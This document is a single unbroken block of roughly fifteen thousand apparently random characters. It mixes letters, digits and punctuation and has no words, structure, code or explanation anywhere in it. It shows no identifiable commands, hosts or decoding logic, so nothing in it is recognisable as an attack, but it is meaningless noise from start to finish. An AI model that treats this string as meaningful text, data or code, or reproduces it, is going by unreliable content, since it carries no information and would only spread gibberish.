0%wtwWDtRt;WKO@%B^w;;KzWofkxrDLrALN^E]|ioKf(YTz5EB;ppyrTohk5BdJ5r6r-@+-h7iyr]t6F04W}2eiN9{CVux-i6-^SLpVRzOtzA0Ik4^f&LUC^5@~okEqRnsrh@/2pfOdqh]}OC+uT0oR}]rpy;r^CSNuonCd&Qpn+~BoyE+zxE%f69d}0|)6C1W1-u]Yhr:SiI(hXEFh6o0^0R:+xkIJihk]pWws}rSiQ};IX_]6K-o;Bqy;]u4rK(z&yfyrIJ}N_u-0U4xK@W1R)I(r}wpk+9Anxuuy~R_FyA-DnWpr(d}X%rpC&royxRDrVUepwe@4B-2q_oRisLByQ-xx%7iTpY2J+RewoU6hSkt~ih;WrWh|+0B6ND:ed@hT6+)Lx|]F&OWwWzC7y}oIsFk{(^BCBx)ODrJBEkxd4%(|QdRBOu~wK+|+B]Aurk-iCIoS61pq:|]2dSuROOh]+zI;Vpu:kr:Kz]z_URSTrID~d}T(;&64reW7%wTp;(iUhQK+(d%yBC_5rxDix|R-4~L|6hdW~U4yW~2N+u-p7IDiVV_xQ%A(kX2y9NwJE|yW9}}|VqTYk%y_0d~N%y-p6W4dC|L^S&Ar]CkLFyU^d4dL}OtxLkq9A1%E6fOuqh]/N+5f-yi-9/1&~9S-X0CprdWWurNxxinYSE)CF~679(~4nd@{%0zIuz/ouNrrux16S]0WUB+S6A4-su@:n1s)fUND5nWWEz9tuf]n0O~XwYJ~Cx%DuKe{rrXk|~C/W5u|irr~Vs^;/Fn6XhV4RwokVinCiXLI+~4kE;]V9E;upRu4;0rpLYOrEe-tupNn^JDi97&UF6-I(oo&N;%OTfe/VBew;(pRSC-W)tQfrNy4uwOfA5(dVTuQ]9fYQiCfhwE@~{eOI{D(dwTWWA}qE~92NCrNDIhB)Y&e&KT(OS/nwA/A4Th4QDed(1F|+WR]K|BsRSC]0V;nC+(Lk;}WufsAz]WN)oC1h//4Se6{A4xAi~u}V(ILJpxitzXeRS-{qKhO-Yx(eo4Nd;rtJpR}qrOI2NS(5iB-SKzr4ukEx4SCVy&TkhIkt+T+6{KpLTJqYQ-u~kkn|]hIKO/@RdxLFu4%_6:t|97Y0Nk]OQ)_IoItX;9KNFuEeTVC//OExDpT})~TWW@7QWfS(K(BS+d9+52FIe((NkrYIYq@TO~]_o0/-exYBC_qkWDhNB{rAs4}_&X%iqX2fU;kE%-E(@oy|%f/iuyTr6ELnru]wh]{rSwArhwUohrV;u|9-9kUouuCUhw:J9oC)h91Th]A-pufTEr4{pufwSr0Y;26iL2_o+n7i+Yw6LnIp]E7{_UIIIoI4yWr-5U~NSoU__R{B^ud+yr;p;RUidO]yIDL-;DLUrR~|%DI|dR0J%CuLppuLL0;5YwruY62QpT_FID6VxUieV5y5rtz^%Bu&YOYTzrr4t{r_nLyJ_xq^L-qRLrAFY~q4p5y:zWr{TOTeoCq_{R~)6D6%owr@75w)oExD0We]{dxep:WCk6xN6JChYUXWYLAKrTrO(6}{OpWpi0A%YdWq@zk|0:wtOOr5k:uyQrXI{uC2SRDosIO}E-|y()7-x(|f@-/YipRUs1o60IF)6JV7@dW%k|@C^IQYI5DR{wIKV)/^Tw~q~6f6;4V^;)Bk-JpRoz@L%:|%Dhpt/N_tdr_iBw_|)^k_A4_dnT60k}x{7LLLrB;I(xT(foV%{xO7YK;s%Q_0uwLfk:p]9QrQWIpr]4OrU6WEU2;EyrXry_6EiS_E&YxENkNxfwpoy]9r|D6^(kSBVrNr)E+zYBxr]IyownV_YKz2xi_ntw^R;Rzi7{xI;SyfIfur9Y7uiVrR|Y9u1VkDEW;AIASkApFrB;rJQw:Wi0y(Bukr)rrRABSBB~6r9OwrzKIf/&St5Bkt56OTqX^1+D:tDIxpe5hW5|Vp;_1u&npD5TD1yUW}dS;+h;EW:SzWETSoAi:rkJ6tLqO:JDyWX02W;KBR-ux%e]_xWd_yixTUCd:p@/@+k6VJC{Sd6u9irwSiC9JIOQfx;{|tXWRCkL~4tCB-~Ui:tE7_q&qDFtdRr5(Oi-]h~6D||yTK|]Ve~{^JCQ@6^u2d^L9-k;&I~%zDr;otX}:WNFd~Nd/iCk9F|kQLpFJiRqA6+FJ+Sk2dtdKJF%0zJu~++)yp^/tRF_AzJI7Wh)~oSuqJrI}Ir]Ln~weWNeW;+~IRreyAt9LQ4s@CE~p4hkFJ|^d~r(hIh^;wur@WhE&u;]^iukWCuwN:puf+ruuIIu5oE]Iw_kVzhY^ODe0}rw2CukiWhEqxu|wo_WT]LI_^Jf04;2_WSYyrpD%6E|Jth+keIEYip+B}p9yt+YX%TUsLS~(A-Nx-fR(B;hir^D~iYD;piWhnK(h+:-u}xdh;kO(Y6C2@i{:~z-LqO~dA6hB^&1x~OhiK1{xXEir12{us^Ey4yUiekBr@CniT~RA:ShieV)6hDxpkB6LsV(6eD5;4LL6/VQE}uOOTz:xR}pdR(pNW-z@e%EXCi-^riuX76Wh&/If+(ou+oxNW^(4WCxDEk-NIkd@x%TrJ:WTI%CIK;-0/F4XA6-Ty-L|~Jr4VFprEDQ7)-yCqdL4&}tu(N6N)dWQfO{R7XI@__UhhwT|Y}||JUiBEzuuhOi0SKrI1:DR:1RF:%RX_{)@T%)AYf:QDIJuT/Drw;S|Dfor9/:eA95hBQ0nyYw0(%n|]WIkkQyxYQkxf9;z])](EIB:r)(kowTyyWoLrUU+r&uJu;YrEkV6EV/pkhESBVtLnu9}IE;+uyyJWwt4WVY:7SorI&|hr]i/z7%rI~Vt~~X^q]|Q|2UFWqBDRi~^rAp+u{4W7kNrOduL9kz:Ef:_(6(pu%6t~WC&~%U;JAVWJVdL&WXpKudprLd0E~dK9z/rkE|^E5K}rXTVtFO;D7x^]d5OWL@&rCN;CFF2WOx:ECf;]znsrOezWkp2UN]ou5UI0So6+7q:h6RztIB;-iwor;RzpY(rU|D-WXfzky(E-0{SDDkW0RtTEByEL9/zOziE-B/1fWy/)yB4FtLDrF]uI^yQ+O}tpOtpi&yiseQJwwUS-AtAp4N5N6U@5rxpD5&^hNCoKwNO2X]oNt@J-4qr|r%QOpAnV5Izihwy6CrU)SSh:u@55^dDxS_e1hIz~|qA6sI(zNuDtrrdt}u~Dr9O4&YW]EYY]uE(TAY)2}(Nr|92KS~4ChERd2rQxrwEduww+2(7iu^iC9u_C~r}hrry:rwn)r|/nhE4UrrtXE&^;h](urB;~pYJTu9/6u]Ttuk~n0|wT;r0X;w^KuriqLID(BDo62+r]zw/1SO)|2uhYq~iQ]Bi)]Y^zi+^Aur6D:O4r:UwL-W|n:wF42KUCDzWFh9eQ(f2nSnAV-A9%(02%rUdU@T^pQO^OFWzCYp~%zrWfR^r4Cph-IIWkTxO|B]xi^RV2~4hdxTO7|1x;o0WYtoxFK-rk^-Oqn;zhBWiK:_W5ur:7zIL{-)-^zWR|hyx1_AwYSdw+w-Az}dwWWR:R:WDS_D|WDwVEpWD1Apr9d-Ax]-1w%o-%FDknqR6;OQu/6Tt]p-RAn6u9JI]r4Q~/V]F~0pwJ@tRY}I6L@}DJdS}B/NDqxQRYt|}d9}AdXwA^1w)2EnJup]@OK-~OdrV_zF7LEnEwxhFFI:&(+Jxw-tA:J]R)poUYu;BC@5s:)f/{Bp&2NA|TAqR;rhEA@J+hVW9X/eTutF9(]2_IQ^-^Ud^IkNqr]Rrrk6:E-+OBU_p]eBkENENxpxWBUEWE7XE]/%U(-rt+t}Lr;NeIC1ISS10qoQrSkNLT7CSfnrEB9+1U~w_BqkIB+7@KhfquCwKB~W6zCeqpWdI49D6qqA/-+^@ofA]h%-tU%&;+%&y5WUEO:NoWVspE5AdEq%EWJdxkO7ud9|D]OY16W%KW2d:kJT:BCx:rrhreeqwUy60Wwq;zzO/p5SSWJ~r0N^spCx]E_^e6^o4xW/zW9dSxWW5STQEV+}kJ_;DW~/7W7+;w|9W_Nu@{C:^x5fBr~)dyYhEy&Ar-T4_6yI;;_X2OC9+BC|^-o/064NE(x0uz4&56WL;s]Npd&(uENSV7^];Qi]4]n}C|sQQ5wxkr}q;SC_ktUfJ^4%n14;iSp;J+rkLdwd(1wSF~pw/dwLnk5_tdFu&OsqIVr/)1rrVO)]2Upu1orFs{n^9(r92dp^-kE^+knVsFE//|e&W{1_V}rx:WUwi1TrQxru5O&wB)h^hS9^/Ah((~rx(-nB6dqnhWu]7rSEAD2EVo;I69Bk1:hknRhe/q|u;IE]R|VuWk9Iof9n|CLw+zuu~]K-^yTY01Buu-dOAEL+h@:B6tdKkOyO1trxyuJ9|W6AAtqhyYhO40KJBzdW@W]9e|2ASdKzV]N}hIrp^o-heQDYr;_}zdto;Rdp64JhiTBQq(Yi]:Lu-yor^6RkW(w)TJoYyBfzW+zWyfFVh1p}Nu^KxR:pk-S^A/kkNWKzR|k;k{+]QAI~q|Jdz0pCIEDK19VdOoWn5;:rNIOJhs@N9odqieL_Cy;Q7AYUO4xqS1CIO00q)zI6y/-;6|pXwpIQstU0OrTAsynV&e)pQrqWrSyXVO_@D6oRhJq%VXr+^4@WroyX|^zS1iURJzzS7XE~FLyhErihkR6or^TzRB(rud%or5Op~K_rtYXI+hRYDY_INUq2~;_ONd5FsJq&&zd_&^e_0UrW&I-RRxS%Iyrq9);hrd^:INVDt:97I&Iouw/2^EtD;x)t_B7sOrkBxuE-((S4}L;BxkQD4}YU&u@nyIEpTf;yE4q%_^7E6]n9t6pV/~~AEDqBK42fXuiwLB~&^EERL(W9{W2IR--_;]BAwUA2+u6tIWJy&DSIwJ^_Bn^^7WCLe:uEr6^(A6^V7DNsp9CLf6+I(WOJLBOfrk^-7-:qWWLB~KxAE99I-pCY:xqLRdEy2nNYDweVN19IiCNiSxkNEx0;y+^Kxr+(ppTu_04RJC0z+VwByU^Rqh~WdXy:A5y;V{C-^Q69;_4rtqYu_uqeO00{/ICDzBXYoh|]A(B%N5;WI;T0x+TY{N|zRfqBh&I|/&eNnqA@%eswN@T/o&kF1uX@:dNeRTQu7dr{+Vp;&ih;s:};k^5FW_RV9]&)+wA0{V^xAprwQ5e}9fr})kr9S+r}|Q/}Be7it|JE%6hQEq7^Tx2(|Ku^Wy1i9nSe|k2oA-pfz~puAururIDwVO2@dfJ]zUJx@zurfEruhwdEfRhu^hpwfx+2VI9w]D9EVhp7Q;1k1hEf55EswL;2}r;D4zyn|TLpIE]TNCsp^A0s^yBY/Dtps^IrD|rEBUpE2u0Ohyxk_5779xLW2UyUde;zr]6B1]}oQUR%o(DO(z]wuLKfrCp&{I/rxC%IACR4R{]xi{^Aw7RC4:e//+-z9tTntLs/QKht;zXi+]dw///]Au&OruxABAL+fipBDexrh5BWBipz_&+WppBtFrqwKV]JYQ0WfwIoQ%x70^2X:RAr_kx9pXkt^IDpBKQ7KtO99wh-L+w;2whA2E-f^_+~hy^}W01W~iwE^EUqXrtq{E/u2/|hFVALkq-zK9Kh:56K6}(;JD1YKU4x7kE_07UWhwAQw~x_2u9VT@upwwh7}B^d+)1|}Y+k^]s/KF~IRfDz{k++KqhRB:in]-S++]pRW6AKNiNzwk6nC:7~2TT1}9wUD%7{u|@^]Y6JEdiES2p_9{e)+5{dI0drz;r20Wt/(udxewX9sox|Wz9xq{(%rB|7fxw~-N-iWE]eAtI(o|/huNzpYE2EsnTRi(dU66]h}fDrp%++x5TIW:(7wzwW~@y0LkthhpTpRI@4eruzLq0W0WLV@4RD-Q)O+ukk59-pIWdV{hhIp(4OWExwELLrB-Byyupn~+2SWwxe{^Wrx---q+nUUqJqWS^kwxWxd-WT(i~|x+2K;EWWh4W-OW+/@TiUnoCCywux9s^zI_pL^4xx+Q{^6wOxuFSD(EkJSR:T6xVw^WzN+qxyoSArCkT|p1(CrJuwJ_LInuu^Q|Ed:_F}p+;tIwri:LxFen|T0-r@kJ5~)UKUNI/-Bp}}BS0qduBiCBDh]Nw+)6B0E0KtiIBI61]N]AAxO&q0S2%:e~e/}hU(iF|L|enhqx}x&0|T^V]/(Nd&tSF]]_{OQBS@|%A}~V--X6krF(uq}|~^rnN+fiWIXABqF-Y/}46DpE|zeU-xUuuqhFC5A2uq^^^O-UdVWC+k}XWL-VqyAT&Wz|))5ou+}RDDx0199tW(YR((SUru}}}}@B9Futp(iYYY;9RO-IEhYCxFuJqez0k9kV{nno02f~9r~/nKd(79eF~WrrIr|xh-uQq0R;xp@Osx;k]kN+C--h&iNkhhhRYyVz+{;4QrwDJe:xW]w;LI9Ch9dRrO4o@@5wx]^x(Dd;~~~-+ITTROWrxwALLIB-9V%xTJJBDoW+tk:xtoriB/ou+n7{iAK:++pR2q:^^^kuIxVd(U{RJhhD(uW:2OOyV66YC+h|K%T)zyQW2{ieBWor+DkudddV&|CJW]LwSDyhrOOoKrCY^pJOONK_K621Kx}}SEB-d&(I55rCU%O{x9u0Aq)S22~t_eTC]Qz06NEI2;x2pFk~TLkJNKTy+KUU&sqkw5iiSuLBzOrAOB~p+e^L:@+O+I5z6q&%rSw-;^D}S/2W+@xDEypw)@tLYBpz0QkA6KN;u&DKrDQXII~I-VoT/]^yUuOp6t9QhDkLIE+_wWIIF5i^yzw1Vq+wQORK6O(e+hCCE@|uRy1sJC(R6]C;U}-Dn4]S;fzd4L4~in45VLB1/fFDONxB(|I^]@Ww]f+EENVu9w&4LOQi^}OuJLkydn(]ex1R@91rurI{zBpE|Aurx]VuuuYnDuR-:Y(^};Yhx((;I+4N0u~FDphyCoFrO;fEs]V2WEW-)u~2I(wpd}IpBNJwxu1~SuCxhIS}2_h4^FFrzWuE+i4u-rToDh4S1Jx]}I}:w^kW94fYFK&dsdR;(nzI9eiwxfs(iA+oVnd(/N(JeXRLuOJpszrK--ryx(yIk^OrQ|]]e2ONODC)^y+uN7k{roSNBeL@&r/B+q]VR^FVL-O&IVFpzO&{rhDW@r6F}REOuK_huxV6~t9rhu]2/{oOi]&x|hQi6x;/W4B@r/KW;Ou~]r%:iT5(LBNW&2O+-R(:NuEeOIz/IUrEdokSNTEzVYYqxpS@J-^SVyCt(FzOE1Ypt9~5RDJ:SwWYFLYz@Ip9A+Nxh&0hFC)Q6SRrAtOU7-|qNdXnhAF|OpC]%_A(+|xd)F7ztwh_fC(LIL:474ETXR;q5(6|r9yw@tw:wXIo)w-X-~6IFdBNS^2::In0%{qE%QAqkuOxpFd@}-+k;AW]2+42+i25r9de}IE+^oWoU/x;}y{uxd49BON);OtBexJEN)__h|QhrF17]1i70y|hV9_nD-0rwwVx+;yt+SpUtiEi)-kYKTnA;f5;10CER]KIhk7f9zWh]fVy9_/{}5-qz-uuuYf@BCk|yiUX(/+0L6C(OII9eYe{rqwO~J|D/^iuICdrruox~uBJU:25V^oIENO]e7-Kz2%U)~4Ez-6J|w&|xwr]r~;J2o7)QOKEzC-hx;/4ICAx0Ee/rdtkz]A;E}Wzwzro&~7/~tW(S+I{W@EJzB0OB9yy-Wi(%i~piBO6^Atu-/r_&A~ti-n~SBWIh7rhS:6CV^/oC:)NJTrzdWSEKSEd+5;+twCVCkxI^Jr:h0EAFFNTT+Q+kNziUi}XJkJ-2~h]SxV]--y5dRik_U^|%K_W&pdN&^r92;9KQ@&idL4;Y{BTN0|]LOR(5pdiQo-KKBEoiCtrtW}4/k5+q^E-UCWxEd+|6rSpOUr_dWree:5:012ux:4@Dr6(B)p&_%r(V)e0eB6uSu7{p&rfY6-U&E_nuk5WusChS1ur+)S)AWrBJVESz+d&uwqXOItxNioN7XKh4z16k9B-2+Yh;1S5^Nf;~Bexufr(J_}_ouY-Su0s)B&Ny)-:|YXAph^s%45sY9N|RrLBOIiEeoWRWA9R/AoQk)xrYqNWBQ:D9wI9SDy9zkRBs%z^{-Oxz|Rk^Ly(AIJ;I+4~V]eSA;whyXnxCq~)Xkw+zir4xS)W-JSyf6S0y@x4-O;If_0kJ4sN(t&&I}rW/]pF&|XRiA-~hK7zOuAC%0YNs0kWh/0Ef-BN:0Q)uX;XzdKn:_z~(^u:C}AAA-rrfI5EI6]9AuV}%-qpEOo_}:9ShVWQtzwKwfKy6nWqT9CXz@_JVF9dRye):L{XLi5;Uz&n^76VC(R17L0A9kC5&S(wSt-/nISxrd~Ut4:VAoRR;k0E&rqhkrER/pV&EIruexEr0Aurr]|hhQSKIXdRX&4hs5rrtF;-}5sQQ)~OEKUfrIpyJLkuzEoVT)hhTE~O;LIB0kkotyuuuWLxDu~OW&/XdN@KI1trkk9is|VSir-QphDLS/BCoKVKsSeK~|k&zt2)S&Bz)0zXYyn6h|L4o&7{NnV{u+su/IC42EwTWOq%yDp]kBe{e1eIE}CyJ^pWN0krJQCI9sdNp]C(%]Nfe%X~R]r-;xrE;]:-r]Vkx]4]~w:AI+ukxxV]6+0UiYdB;BT(e9e~i+)BLtR-LxqEwx9rz9CBBIp]0DdWu+VrtiAUSSt]6]_retDA|tA(_ReW;1{rzs:rIeUrAeRAxV5prY~B_+Ar)&2AS-1(r-rhq~T]quTN@wVE]wku@y4I-xd]ArdyU)|U^EQNw9dyI-~p&d4EXX|EX{uW&t^uA:;ER&kU2;huV)KAxh)EX(V]ELO]oSuEV-L~oN_N&h~u-6WUn6UUk^EfnOzp0Epruf{I)2Sfk:dhJ1WEEr-r95Rh1zpxt|Or9FN7/d5IsY1]V;t+k;t5&dK/E7_@^|;]&+^_I;iFrN{p@ih06;xsirfw&):@I)|ypiCdrui2I&N0rr{pp+NsO&f@AuCRDuLnD7@s6&zoC;{(E+uQD&u/I&YokCT6r++~w;/~@7%^};/6kx9dT|(4I7Q0E&snizrJOe;fprO_xpy-wz;4SxW0I|Q(4pUSTxB)p-NnC(INprFR|wyVpezd6|DeDp~|^-)6xzRN]zTV&zT@-EtBp]xAIp40kB@hArRn~r^]IIf/T-4@IBpDRf&h}-CIu-DiStC)uk4)U-}y9kT/WhNqixu-|u6s&-4foxLLxkACWBDShIA-9~]q9k]Wk~z@h/oC)0poyDwkkBIt7oWU@}h(/]xnS}h(uBRf%TwzAL&Y2y&(LW0eTrSN|q2B+OVU4FSI4]rJ_u4z2I~6iSA~sW-S_DR_xqh_tfo^Nns^r+~@VQo^z+OJzBD6]{r-wOuFUhE7E-V6YqD|5BIWNWr;wpr~oWrNoSrkXno:}VWF;-r%okkFSOW_{;kFS0w2dNsR20CO6{r/@n4O7Lrz4nBS7yChO{rks(r_V{Ty7W9sWY]_z-rNS0]TnAx|YnA}]pptk_xdWDrD^Or7fSr6{0x)O;k0OrxI0(rC)UiIOok1WUrYqB}sBfW/nJo/)FW/Q@&%TOEoudi6NE6C@U&r9xBn/DX{uw)S9rV-Q}4yW]zpQszuR9AS9sur%JK+RO~+h^{rNU~^irhB~W{hhWs6xz7p9x2AT9k]9Dpz|]Lr/hiEixkk||7pF/hrkBABRk0Au+}UixqEB0(+SDo+6{:uxFfuT|&h6BKfE{pxAi@^CBnkC91IAUL]S&LqE7AE]N)f~Vnk&YtpFVRBz17r_)2h@yoi^6L]wxzr)y_~B7%Exp2EDdEE9_XuErQrBYr:ipIS-x4]sdpUo~qi-h-SIA6x-1~r_Sp]Vpwhq/tzqLLE)&Li-Swqk^yp(hiu-4UkU^1:U^F^U)4Brr{uw|E;:y&NJJBS-dXrEierEyFx:5-S95O(9FB2/:1N9uSnD:1YKr5^K:1sz^Qos+N{^+7-&uo^Ix9Jp59ErrQs&:{2}i_o-x}YT2_0+W1eBVTLIu)@|xtL0+:dw;VLIxT+puJ_DrVUDuq/xW1FB+;:-)_oJ79-ruSA6u/NK+EAxC;YA;/JJuXXd2/_-)/sO&LVw+TyrO;i0)RTD+Q%BOWwTxOKDuDD2|RuW|Rdo(7FBuKdTO7:BS750uF{IOhyVEIOpwRU~z0rnzDJr(XQItiD9S%%pw^Eh]xzhrtDuqB:zS0K9L4q)x/+pqw(K]|EdBpR~hwVDL{YTSSe@BCLO]r7|L0TOJNSxJkV~]AKUyVQntn+~hqBth%%TAOt+/4]hLAAOxOf+I9f@hq&D{JUAQ--|{Top6IuK%2UFF|W}IBVr{AA{Ns)hE5UC^:6+6SVDE~UBu96SW-^~@JCuEV6B^O^;JK2eOd^U@d^)TUq-RE%6ykq@;^qsfz:^^Iiu{rIL{tSS{rISIrzDx9X@-r%n6:_5:K_oK):1xO4Jn^1TA}1]:p(iWrYdDrkWpu16Rn1FT&0SoWoOprF5LrUJ-WT&Ss0DpCp4Or%0}rEFOrS)SrL6LEF&Ep_SB4O6yxfD0p}7y6B6(t4z@n1eJ42|N9Q2yCFLpqK1Os/1x5/D_n/1Tk{wi)xr(5{9kTCnQBsKQ|FzrkxBBC@&(6qUWr95SeQp;&xhOozR]tYR%5IN1YxR9KL%WUhhxo]I{/yeLdW|XVkBe|dqB7B)tYk0N_:4ts:|B|OAeo]CI~:S+/;]XQk4|_6T}xWBSzE;N^CxB5J}e)rLV)pIVDB-CUx9x~k@d1^9-OF@pi^@f+rEt-yIsswEqoERqN]V7{EDfurVYeOeY9:&B%Tk-i4kUO:^V@:&d(&EfEx^-U(X+~yVfdYqt);-C~S_DtE)Sx^dA:x+Tzk+7/A&h)r4C4_z^z:+k/xJOhx:OJu]VAIx^AFJK/Ek_SruIyrxeyrxtxxK+xrw5~SrLBY):0F1_W^55L_)D;6)DBOnR+OW_zL+(OrWtiruN(w/zEOIu(Vt|tY(rJ6CXYk9x%Y@7Fz+u^hDw(;yrS@nr&Opr54ri{V1+F)s+VKx2_:duXzoC_o:7xhD&5/Dw%t]XX:d)QQLuqRp5^dr)/R:+/QWeyfwL9Y6prYtO9@Tzri1rdQIwneD(rn9Du]zr|SDuK6ipfRIuK7ieY_p|RsnOf{DD~|LzhfVSp:hEITQ-B(~]6{+D22ASRYhwh4~p0q:DhsF0~/QFrhh]x_}SD_SLpfw0i/}tY%pqBs@hYJDOR0Q]-p5I^B~Iqz^x0({r7Aru@eLhS0LR^ztRe/IAWtnwA2BqSfyu{)IIn;RtTywkwFfE1:rJJ(RxAAIuUNDrq2N/QA_Y6Q9--6np&ARV])h-O6QE~F^+5dE_n6E0Uhs|zS@-K2+0(Ydx]h@5||NO-q}AE()Wz:W5y6y;k^|J26yTENVEr;A&yS{Irz-wz_^kDx75t:nVL5rxz4TzzR|Epf1Or~^LrkdDrTWrypIENu{{p%]Or7OOf:+Or~RErYnoNJRWr+t-x&hUTi&{n4e%IR)(r}OrrN{BzKTtI+O-O1;QA4Vhi|L%Ik90907{ks(K11Jq&/X@K/nFCXC59/UUy1/VE1ErKw;o{1xL1rCorCrrEQUIyx){:w@}w@y-xOtsE{)KfoUdi5(DutrrrDz1iO:z~kTpOzDIhWQ6~r/x+Nh0e%w|w-F9E]~Q};CW;sp9Lswz5_|NpfCAOYSt;dE~FO/AnpI]OB5+d4x{FrBI{qS-(V&y@~^V9sA&WsAt(16z%16V9}Swu;9xNEWw+w]wNr;qypIA2wEp4hwUkJV&~R]xyr&(zptt+k9ttkAd@^2URTod(9B9V;-UT}oY_)AU7d])2}oX+ko(is&YJTzYK@J-S1^hArw2e2&6~4-CrD4):sWS7Deq^4+|{w-O1X+Luh12SDk:AXUJ(RQK5-]{1:%W^x1_~Xd_BXdr4rxEerkEyrNo}uDS}nDDqy9qno2fdr+Yhr9KxhYLdr^ep+t}/ryQ6(2erW^KrS^}~L^XwiFK2)/&W7pCCxIwe2^C/1-5/0+XQ7NK/hksYzn)%^{4p|)4_&04Xr((uFIw0}p4D{zS~+:u7C0|RUsS;_D(IBND~zys/5NzpRQE)~T(_Qwt1~rowo:wRFYeTyREp@~D45L0~Erohr%0nuuIrXhhinUL0X+hkkp]}KU]|sIBQAiSTr;1R-It]5oEydrJ2I}tnkLxQFI:JD9{I{7{B4|JA:pR^5^qOzho4T;]4kSq20~qp6hJ@{)k1&~th@XTzJ~nA@){2F9U//po}Br6kzVA2p@~kRdwDTpuI4IUJz-_&&y^9rf}s5yRs4LR@f_nhFI~n@JTN4In:tpK]R%R02YnO2Nr}2e/DNe{r{JytOS-r%X6r7_Erw_W9FSD9}O4QT%@&KsI;CrKfJ0{F2yyt@qkz^NwrE-YUr^Br(wrr]L:hn+LrFKJkqVWrOuwIkF2rCATT;_-o4f@r:spr5I4iekefX@]T)B~&4JRF4yxd{6OEs16;_KCph2Be5Kn1KJ2Qs/x_4fX(1_J-uT{xfnB2rukxC^sI|OeVx1)T2I{r|7-rW&^]%6ypWYi~wK}zE9wIDxSN/(&hyVXyE2xxLAyB]ek&&TBWICChr6W)ye{-y%x%{%kK&67@zL-uBtIWIKDVV0{y]~670yrB+xW~~-@]eCEFy%T@Ao]AI/F~Br0iCBIr)F/X}w(e{Io-zEwI{K7zpDoB]fxEOO/+7ETCQf/0:WDhhinw{kfxUyxyVpOTpErRzKU9^DhzKUxEVnFWSr+EA~9&Vu}Wq4Jy;E]o_Tt9k~-SYeiB_{(AOCdOSdAd}YRV:q:JAx&t}K1A:OBW@Rk4-yExVzkQ:0B+0^qdJt}1-uid@0-y]w1}oB|0pOq;EECnyrzpO1L77XD@tk91UL_VA9(JO0-EiW0zN2r4y;4wiQLdtkiFWsE;JD:}y9pJBT0:-}-uf)f:f;LVqezneSoopN(XISi5IEwWR-LfW-eno6qOp4UTnsVo+z_WChyNtp_OA6x@yd9DnQLr;w_~qE6y6)I&/kCe5/n_sf5}Q/5CD6wX&5TROh6oy^w5+yCtxerRNy@WI~~C)n){r~~^6S6i-^y(VBIId~(EWtuRErpC2VzVd|9tpuL-o(N6^^^rN4yk]E)q1nuhp&kRpJ~hq2quk(7@OuWzI/dXEWrIF%7xYyB@hu-xzy]]rWTUkB/EYwyN1Rn{(O7o4p~D_:XNWx7oW{~INf]56OrrsB0Ixh7D:J+ID5}oDpix+]z_Ipw&Oo:W-YN]6pu45qF9+zYIK6Lo(]/hq0BWV(E:B^kp0QT]rEkkzWBx;NJt]i^V)xAydV/pkJBoArpp^2FuwK6N;9ee0W:W~6-SS260C}zNd6S^:z}:YODFBC/K^Do5Bk5&D]]6TDTN:phpsiE^B-FuxrOz@JU::htA}:EExX7e1U6o(2Y;ptyyEx(EW]t]~DRDSiB+rL_{CLOzRfTRt~IDnN;k;^ExyE^ydWJTxrrWEsdXh&^F:VzdAppnfu;r;]]Vd2S@2pixtd^4|Rt~(~JpyCo4V@BkK{)6o||56y5)yC_%@o(oRfnJ5|ooTVs-yUU61-IK%{4_4|t4/1u_IrDrBeNewr/4)JY-y9+nSS6DpXJ9wxiVJ-hnE;BBi~^R99-VIfw07(U+hF@^q~rkupFt~LLsyEno%w(X4wRCQK0EVf9OO0EoET^(~W2A5BBBxfW/^^:riK6TI(O7/u6U5WBw9Q/:Yk7QnU0o+ss^]]2C{z~orJhY)BO+r11DRJrI}^0puTt7QWiquu/Qq|+wr7-J~I^i~fK]]z-B{OB5NJ9;xp2|hfQiBCYD(Yt-RKs%^^BoEx966V2r{%JoL%OhKJ9:%/q)~)J-+:}}nn9(X&L)pxF6F66f@pVVKB~|)~F%x6zi@1V_rh9/X54}U)]uiTRRo229u9-(~]52%Irr-DrrNq7^kf&}6k;-Cpw4;-WI(}Nzr|wi6wEU+ph]@ODIhkLEWikJrupqsrhu(OuIOth5uqtxDw19h-k|+OuV|AI~;dVy/9YxExAyxph4u-r2L%~J@ywi(NfFu;-R5/potz6xrUy-eUEKAoh6Y@J@)qSBNQ;N;7reS9e4L4BWEIJxrrxirtVBhd0T~BOIqqO~k)^EyRF]-}:@06d2yS0W6%}:zRN-uL_DNSCeorruDurk/po+]xXJiseKCCwDJoJN1%OiI]}W++7k;(iwI&WKVWUERq-q@|d2EnDCqSSduBT;(o}15k)-nIpT+(+R&6;NSu(6z+6o6q-^Y^IyJO+Toh&OR_]n+~sBI2y7]fin19zq(R5nq]_~nxshr5J1pqY15xq7Y%An&DCV{L&fqr%W:}p|(SdRCFdQ)1S:zt(5Je]T@D2/s%SI/{KIB]%XLtxV|pX{ko-orh(W(11WEx//ESpOO7Bo{(^rEpxiOuw5AJDwi^(Bk+ipy;y_RExBQOION}qWBzKDIDo9u~kidh9|&oTIrkyz/72rEoWOrut2u~^VISo4+E9WnSF9yT+BWkpi+W~E@JiyBJ}FiOIsVUT{6CBr26wk(^DWQ%]L:urpANdx)Ok|rpJtILVypB0rx5hI|rC|h:)~NVIo0f|AIy:2^Wk}UOuu/1@E_KhpIrpKD];;1KC1L%yS7/BNL/k;7&iXJN)&n4JEWD6)YwB9zipC0Wo4W+V(A:Orx~/(fq2(zBuYpx|nnEUUDDy:fd0^qIY6JuURfiJFd+5JAq_0CLhp2W&YUTf1}5xe]dLq_VxeQqVVp+nS0KAd|7_SO6f&FY{+12SB~uOr|;/B(nY/Ik7}B|tF2)r]T@_fsD(fN-os4wyN69t;Y:ST5WYpNN%+xekt|sV^XouTnx0h(BSyx%/7X7//Tn&sfoou{O6EW(dSOYULpxeRtSr@DTW]]@X+rf7O4ONN6h0-@^0yW9i}pkWCJik~5upR5BxEJ5EW(O9urksE+u6qkrxDi;4WCJIOEiqRpYTTIC:E)](B}X9]iVK(E{{Jqpp9u^ou]pfVf6w;y-A1E9xrs6C]0furQDDIyiekEI0kCxk46BN)fTW0As9WY9N5k}NsTwCD}Oph/5VqfEWqWuYRsSCVDE@E7Tx+9/));S;hrJ@EJk(Jzr6Q]S}&9UpR~p0W(_fk)]q]STt-1I|I:+u^ChiBh&VSo}oNTp1Wi24}Jdf92zBKN-;iN9Nd:VCoJ~J]if;0:h^:o|0V}XE~+y6~CeAy-EJXW@JBR;t|(FRs|A~oD5621URt2%IXdF:2L5F0Cq_LsY5qVKind:]yF-EuprNQxUz]]-E}7Ef:(EuNwYQS)u7^XWRR5@L:sK}X(w+yrXr+spp-wi_1{uRIWV]+;kWw+Ar6N(yyrUUJXdJerYk%VOxq&WDO~F%zWIWTSWNdpkX94r9C|r;yU+o+pAL{XE+Ee6f2CdBRO10Y~;NkJIAA1]nJCuRo6I/Dy6Kz&]/SrA:C55k-Eyh